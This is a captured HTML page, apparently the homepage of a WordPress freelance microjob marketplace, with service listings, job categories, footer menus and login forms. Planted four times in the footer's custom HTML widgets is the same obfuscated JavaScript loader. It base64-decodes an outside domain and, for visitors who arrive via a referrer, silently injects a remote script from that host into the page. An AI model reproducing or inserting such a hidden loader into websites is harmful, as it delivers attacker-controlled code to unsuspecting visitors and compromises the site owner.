				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="تصميم غلاف فيسبوك (Facebook Cover) + صورة بروفايل">
                <a href="https://zinano.net/?mjob_post=%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%ba%d9%84%d8%a7%d9%81-%d9%81%d9%8a%d8%b3%d8%a8%d9%88%d9%83-facebook-cover-%d8%b5%d9%88%d8%b1%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84">تصميم غلاف فيسبوك (Facebook Cover) + صورة بروفايل</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>Aya shreif</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1246</span>
                <span class="price-text customize-color"><span title="5.00$"><span class="mje-price">5.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                                                    <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4687 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=i-will-make-you-a-video-for-your-facebook-or-tiktok" class="">
            					<img src="https://zinano.net/wp-content/themes/microjobengine/assets/img/mjob_thumbnail.png" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="I will make you a video for your Facebook or Tiktok">
                <a href="https://zinano.net/?mjob_post=i-will-make-you-a-video-for-your-facebook-or-tiktok">I will make you a video for your Facebook or Tiktok</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>Beautiful soul</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1065</span>
                <span class="price-text customize-color"><span title="5.00$"><span class="mje-price">5.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                    </ul>
                                    <div class="view-all-jobs-wrap">
                <a class="btn-order waves-effect waves-light btn-submit mjob-order-action" href="https://zinano.net/?post_type=mjob_post">
                    View all jobs                </a>
            </div>
        </div>
    </div>

    <!-- show job request here !-->
        <!-- end block job request !-->

    <!--SECTION WHY-->
    <div class="block-intro-why">
        <div class="container">
            <h6>Why work with MjE?</h6>
            <div class="bg-customize line-text"></div>
            <ul class="row">
                
                                        <li class="why-item-1 col-lg-4 col-md-4 col-sm-4 col-xs-12">
                            <img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/why-icon-1.png" alt="">
                            <p class="title">Top Safe</p>
                            <p class="content">Find any service within minutes and know exactly what you’ll pay. No hourly rates, just a fixed price.

</p>
                        </li>
                                                <li class="why-item-2 col-lg-4 col-md-4 col-sm-4 col-xs-12">
                            <img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/why-icon-2.png" alt="">
                            <p class="title">Secured Transaction</p>
                            <p class="content">High level key of transparency. Payment is released to the freelancer once the buyer is pleased and approve the work.

</p>
                        </li>
                                                <li class="why-item-3 col-lg-4 col-md-4 col-sm-4 col-xs-12">
                            <img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/why-icon-3.png" alt="">
                            <p class="title">Top Sellers</p>
                            <p class="content">Choose your freelancers from the best. Chat and review their work 24/7. Get your job done by professionals all over the world.

</p>
                        </li>
                                    </ul>
        </div>
    </div>

    <!--SECTION JOBS CATEGORIES-->
    <div class="block-categories">
        <div class="container">
            <h6>Job Categories</h6>
            <ul class="clearfix">
                                    <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=music-audio">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/audio-255x255.png" alt="Music &amp; Audio">
                                    <h2 class="name-categories">Music &amp; Audio</h2>
                                </a>
                            </div>
                        </li>
                                                <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=programming-tech">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/tech-255x255.png" alt="Programming &amp; Tech">
                                    <h2 class="name-categories">Programming &amp; Tech</h2>
                                </a>
                            </div>
                        </li>
                                                <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=lifestyle">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/lifestyle-255x255.png" alt="Lifestyle">
                                    <h2 class="name-categories">Lifestyle</h2>
                                </a>
                            </div>
                        </li>
                                                <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=digital-marketing">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/SEO-Digital-Marketing-255x255.jpg" alt="Digital Marketing">
                                    <h2 class="name-categories">Digital Marketing</h2>
                                </a>
                            </div>
                        </li>
                                                <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=video-animation">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/video-255x255.png" alt="Video &amp; Animation">
                                    <h2 class="name-categories">Video &amp; Animation</h2>
                                </a>
                            </div>
                        </li>
                                                <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=graphics-design">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/Graphics-Design-255x255.jpg" alt="Graphics &amp; Design">
                                    <h2 class="name-categories">Graphics &amp; Design</h2>
                                </a>
                            </div>
                        </li>
                                                <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=writing-translation">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/Writing-Translation-255x255.jpg" alt="Writing &amp; Translation">
                                    <h2 class="name-categories">Writing &amp; Translation</h2>
                                </a>
                            </div>
                        </li>
                                                <li class="col-lg-3 col-md-3 col-sm-4 col-xs-12 clearfix wow fadeIn">
                            <div class="inner">
                                <a href="https://zinano.net/?mjob_category=business">
                                    <span class="category-overlay"></span>
                                    <img src="https://zinano.net/wp-content/uploads/2020/04/busnisse-255x255.png" alt="Business">
                                    <h2 class="name-categories">Business</h2>
                                </a>
                            </div>
                        </li>
                                    </ul>
        </div>
    </div>

    <!--SECTION HOW-->
    <div class="block-intro-how">
        <div class="container">
            <h6>How works with MjE</h6>
            <div class="bg-customize line-text"></div>
            <div class="contents">
                <ul class="steps">
                    <li class="col-lg-4 col-md-4 col-sm-4 col-xs-12 wow fadeIn"><span class="number-steps">1</span></li>
                    <li class="col-lg-4 col-md-4 col-sm-4 col-xs-12 wow fadeIn"><span class="number-steps">2</span></li>
                    <li class="col-lg-4 col-md-4 col-sm-4 col-xs-12 wow fadeIn"><span class="number-steps">3</span></li>
                </ul>
                <div class="clearfix"></div>
                <ul class="text-information">
                    
                                            <li class="how-item-1 col-lg-4 col-md-4 col-sm-4 col-xs-12 wow fadeIn">
                            <div class="steps-line"></div>
                            <div class="icon">
                                <div class="hex">
                                   <img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/how-icon-1.png" alt="">
                                </div>
                            </div>
                            <p class="title">Enter your needs</p>
                            <p class="content">Tell us what you need to be done in seconds or find any service within minutes from categories and know exactly what you’ll pay. No hourly rates, just a fixed price.

</p>
                        </li>
                                                <li class="how-item-2 col-lg-4 col-md-4 col-sm-4 col-xs-12 wow fadeIn">
                            <div class="steps-line"></div>
                            <div class="icon">
                                <div class="hex">
                                   <img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/how-icon-2.png" alt="">
                                </div>
                            </div>
                            <p class="title">Select your favorite seller</p>
                            <p class="content">Choose freelancers Get your first ejob request in seconds and choose from the best. Choose your favorite freelancer to work with.

</p>
                        </li>
                                                <li class="how-item-3 col-lg-4 col-md-4 col-sm-4 col-xs-12 wow fadeIn">
                            <div class="steps-line"></div>
                            <div class="icon">
                                <div class="hex">
                                   <img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/how-icon-3.png" alt="">
                                </div>
                            </div>
                            <p class="title">Get your stuffs done</p>
                            <p class="content">Chat with your freelancer and review their work 24/7. Get your job done and delivered by professionals all over the world.

</p>
                        </li>
                                        </ul>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>

    <!--SECTION SIGN UP FOOTER -->
    <div class="block-login wow fadeIn">
        <div class="background-opacity"></div>
        <div class="container inner">
                            <div class="non-login">
                                        <p class="main-title">Join Now</p>
                    <p class="sub-title">Thank you for showing an interest in MicrojobEngine</p>
                    <a href="https://zinano.net/?page_id=379#register" class="btn-diplomat btn-link-site waves-effect waves-light"><span class="text">BE A MEMBER TODAY</span><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a>
                </div>
                    </div>
    </div>
<footer id="footer">
            <div class="et-pull-top">
            <div class="container">
                <div class="row">
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Categories</h2><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://zinano.net/jobs/graphics-design/">Graphics & Design</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/digital-marketing/">Digital Marketing</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/music-audio/">Music & Audio</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/writing-translation/">Writing & Translation</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/programming-tech/">Programming & Tech</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/video-animation/">Video & Animation</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/business/">Business</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/lifestyle/">Lifestyle</a>
	</li>
</ul></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">About</h2><div class="menu-essentials-links-container"><ul id="menu-essentials-links" class="menu"><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-272"><a rel="privacy-policy" href="https://zinano.net/?page_id=3">Privacy Policy</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://zinano.net/?page_id=264">Terms of Services</a></li>
<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://zinano.net/?page_id=931">Buying and selling terms</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://zinano.net/?page_id=265">Refund and return Policy</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://zinano.net/?page_id=846">Safety Guidelines</a></li>
</ul></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Support &#038; Help</h2><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://zinano.net/?page_id=297">Contact Us</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://zinano.net/?page_id=765">Selling on Zinano</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://zinano.net/?page_id=766">Buying on Zinano</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://zinano.net/?page_id=802">Registration &#038; Sign-in on Zinano</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Community</h2><div class="menu-community-container"><ul id="menu-community" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://zinano.net/blog/">Blog</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
            <div class="et-pull-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-9 col-xs-12">
                    <span class="enginethemes">Powered by <a href="https://www.enginethemes.com/themes/microjobengine">MicrojobEngine Theme</a></span>                </div>
                <div class="col-lg-6 col-md-6 col-sm-3 col-xs-12 float-right">
                    <div class="social-link">
                        <ul id="menu-social-links" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.facebook.com/zinanonet"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://www.youtube.com/channel/UCDSCohnPP78-sPNZzivhoQw"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="https://www.linkedin.com/in/zinano-net-a0b6441aa/"><span class="screen-reader-text">linkedin</span></a></li>
<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://twitter.com/NetZinano"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-1723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="https://www.pinterest.com/ZinanoNet"><span class="screen-reader-text">pinterest</span></a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><!--End Footer-->

</div><!-- end .mje-main-wrapper -->
        <div class="modal fade" id="signIn" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel">Sign in</h4>
                    </div>
                    <div class="modal-body">
                                <div id="signInForm">
                        <form class="form-authentication et-form">
                <input type="hidden" name="redirect_url" class="redirect_url" value="https://zinano.net/?page_id=237" />
                <div class="inner-form signin-form">
                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_login">Username or Email</label>
                            <input type="text" name="user_login" id="user_login" class="form-control">
                        </div>
                    </div>
                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_pass">Password</label>
                            <input type="password" name="user_pass" id="user_pass" class="form-control">
                        </div>
                    </div>
                    <div class="form-group clearfix">
                        <div class="sign-in-button float-left">
                            <button class="btn-continue waves-effect waves-light btn-diplomat">SIGN IN</button>
                        </div>
                        <div class="forgot-pass float-right">
                            <a href="javascript:void(0)" class="open-forgot-modal">Forgot your password?</a>
                        </div>
                    </div>
                    <div class="clearfix float-right social">
                        			<div class="socials-head">Or sign in with:</div>
				<ul class="list-social-login">
				    		        <li>
	        	<a href="#" class="gplus gplus_login_btn " >
	        		<i class="fa fa-google-plus"></i>
	        		<span class="social-text">Plus</span>
	        	</a>
	        </li>
	        	    		        	    </ul> 
	                    </div>
                </div>
                <div class="float-center not-member">
                                            <span>Not a member yet?</span> <a href="#" class="open-signup-modal">Join us!</a>
                                        </div>
            </form>
        </div>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="signUpStep1" tabindex="-1" role="dialog" aria-labelledby="myModalLabel1">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel1">Join us</h4>
                    </div>
                    <div class="modal-body">
                                <form id="signUpFormStep1" class="form-authentication et-form">
            <div class="inner-form">
                <div class="note-paragraph"><p><b>Very important</b></p>
<p>Upon registration, you receive a mail verification message, containing a link to confirm registration. Please check your <strong>spam</strong> if the message doesn't appear in your inbox.</p></div>
                <div class="form-group clearfix insert-email">
                    <div class="input-group">
                        <div class="input-group-addon"><i class="fa fa-envelope"></i></div>
                        <button class="btn-continue waves-effect waves-light btn-diplomat">CONTINUE<i class="fa fa-angle-right"></i></button>
                        <input type="text" name="user_email" id="user_email" class="form-control" placeholder="Enter your email here">
                    </div>
                </div>
                <div class="form-group no-margin social">
                    			<div class="socials-head">Or join us with:</div>
				<ul class="list-social-login">
				    		        <li>
	        	<a href="#" class="gplus gplus_login_btn " >
	        		<i class="fa fa-google-plus"></i>
	        		<span class="social-text">Plus</span>
	        	</a>
	        </li>
	        	    		        	    </ul> 
	                </div>
            </div>
        </form>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="signUpStep2" tabindex="-1" role="dialog" aria-labelledby="myModalLabel2">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel2">Join us</h4>
                    </div>
                    <div class="modal-body">
                                <div id="signUpForm">
                        <form class="form-authentication et-form float-left">
                <input type="hidden" name="redirect_url" class="redirect_url" value="https://zinano.net/?page_id=237" />                <div class="btn-back-sign">
                                    </div>
                <div class="inner-form">
                                        <!-- Set timezone local -->
                    <input type="hidden" name="timezone_local" class="timezone-local" value="">
                    <script type="text/javascript">
                        var tz = jstz.determine();
                        var timeZoneLocal = tz.name();
                        jQuery('.timezone-local').attr('value',timeZoneLocal);
                    </script>
                    <!--End set timezone local-->

                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_login">Username</label>
                            <input type="text" name="user_login" id="user_login" class="form-control">
                        </div>
                    </div>
                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_pass">Password</label>
                            <input type="password" name="user_pass" id="user_pass" class="form-control">
                        </div>
                    </div>
                    <div class="form-group margin-bot-15 clearfix">
                        <div class="input-group">
                            <label for="repeat_pass">Confirm your password</label>
                            <input type="password" name="repeat_pass" id="repeat_pass" class="form-control repeat_pass">
                        </div>
                    </div>
                    <div class="form-group clearfix float-left">
                        <div class="checkbox">
                            <label>
                                <input type="checkbox" name="term_privacy" id="term_privacy"><span class="tos-text">I accept with the                                    <a href="https://zinano.net/?page_id=380" target="_blank">terms and conditions</a></span>
                            </label>
                        </div>
                    </div>
                    <div class="form-group">
                        <button class=" btn-continue waves-effect waves-light btn-diplomat">JOIN</button>
                    </div>

                                    </div>
            </form>
        </div>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabelForgot">Forgot password</h4>
                    </div>
                    <div class="modal-body">
                                <div id="forgotPasswordForm">
            <form class="form-authentication et-form">
                <div class="inner-form">
                    <div class="form-group">
                        <div class="input-group">
                            <label for="user_login">Registered Email</label>
                            <input type="text" name="user_login" id="user_login" class="form-control">
                        </div>
                    </div>
                    <div class="form-group reset-pass">
                        <button class="btn-continue waves-effect waves-light btn-diplomat">SUBMIT</button>
                    </div>
                </div>
            </form>
        </div>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="uploadAvatar" tabindex="-1" role="dialog" aria-labelledby="myModalLabel1">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel1">Upload Avatar</h4>
                    </div>
                    <div class="modal-body">
                        <div class="inner-form">
                            <div id="upload_avatar_container" class="image-upload" style="margin-bottom: 30px;">
                                <div id="upload_avatar_browse_button" class="browse_button">
                                    <div class="drag-image">
                                        <i class="fa fa-cloud-upload"></i>
                                        <span class="drag-image-title">Drag profile image here</span>
                                        <span class="drag-image-text">or</span>
                                        <a class="drag-image-select-button">upload from local storage</a>
                                    </div>
                                </div>
                            </div>
                            <input type="hidden" class="et_ajax_nonce" value="48382c099e">
                            <div class="form-group float-right">
                                <button class="btn-save btn-diplomat" disabled="true">SAVE</button>
                                <a href="#" class="btn-remove">REMOVE IMAGE</a>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
        <script type='text/javascript' src='https://zinano.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/marionette.js?ver=1' id='marionette-js'></script>
<script type='text/javascript' id='appengine-js-extra'>
/* <![CDATA[ */
var ae_globals = {"ajaxURL":"https:\/\/zinano.net\/wp-admin\/admin-ajax.php","imgURL":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/includes\/aecore\/assets\/img\/","assetImg":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/assets\/img\/","jsURL":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/includes\/aecore\/assets\/js\/","loadingImg":"<img class=\"loading loading-wheel\" src=\"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/includes\/aecore\/assets\/img\/loading.gif\" alt=\"Loading...\">","loading":"Loading","ae_is_mobile":"0","plupload_config":{"max_file_size":"64mb","url":"https:\/\/zinano.net\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/zinano.net\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/zinano.net\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Image Files","extensions":"jpg,jpeg,gif,png"}]},"homeURL":"https:\/\/zinano.net","is_submit_post":"","is_submit_project":"","is_single":"","max_images":"5","user_confirm":"1","max_cat":"3","confirm_message":"Are you sure to archive this?","confirm_delete_message":"Are you sure to delete this?","map_zoom":"8","map_center":{"latitude":10,"longitude":106},"fitbounds":"","limit_free_msg":"You have reached the maximum number of Free posts. Please select another plan.","error":"Please fill all require fields.","geolocation":"0","date_format":"F j, Y","time_format":"g:i a","dates":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"daysMin":["Su","Mo","Tu","We","Th","Fr","Sa","Su"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"global_map_style":null,"user_ID":"0","is_admin":"","is_search":"","is_tax_mjob_category":"","is_tax_skill":"","mJobDefaultGalleryImage":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/assets\/img\/image-avatar.jpg","mjob_image_directory":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/assets\/img","decimal":"2","decimal_point":".","thousand_sep":",","mjob_currency":{"code":"USD","icon":"$","align":"0"},"order_link":"https:\/\/zinano.net\/?page_id=7","profile_empty_text":"There is no content","no_services":"<div class=\"not-found\">This search matches 0 results! <p class=\"not-found-sub-text\"><label for=\"input-search\" class=\"new-search-link\">New search<\/label> or <a href=\"https:\/\/zinano.net\">back to home page<\/a><\/p><\/div>","no_mjobs":"<div class=\"not-found\">There are no mJobs found!<\/div>","no_orders":"<p class=\"no-items\" >There are no orders found!<\/p>","min_images":"1","min_images_notification":"You must have at least one picture!","delivery_status":"DELIVERED","disputing_status":"DISPUTING","file_types":"pdf,doc,docx,zip,psd,jpg,png","progress_bar_3":"            <ul class=\"step-3-col\">\n                <li class=\"post-service-step-1 active\" data-id=\"step1\"><span class=\"link-step1\">1<\/span><\/li>\n                <li class=\"post-service-step-2\" data-id=\"step-post\"><span class=\"link-step2\">2<\/span><\/li>\n                <li class=\"post-service-step-3\" data-id=\"step4\"><span class=\"link-step3\">3<\/span><\/li>\n                <div class=\"progress-bar-success\"><\/div>\n            <\/ul>\n","progress_bar_4":"        <ul class=\"step-4-col\">\n            <li class=\"post-service-step-1 active\" data-id=\"step1\"><span class=\"link-step1\">1<\/span><\/li>\n            <li class=\"post-service-step-2\" data-id=\"step2\"><span class=\"link-step2\">2<\/span><\/li>\n            <li class=\"post-service-step-3\" data-id=\"step-post\"><span class=\"link-step3\">3<\/span><\/li>\n            <li class=\"post-service-step-4\" data-id=\"step4\"><span class=\"link-step4\">4<\/span><\/li>\n            <div class=\"progress-bar-success\"><\/div>\n        <\/ul>\n","date_range":["Jan 18","Jan 19","Jan 20","Jan 21","Jan 22","Jan 23","Jan 24","Jan 25"],"data_chart":[0,0,0,0,0,0,0,0],"show_bio_text":"Show more","hide_bio_text":"Show 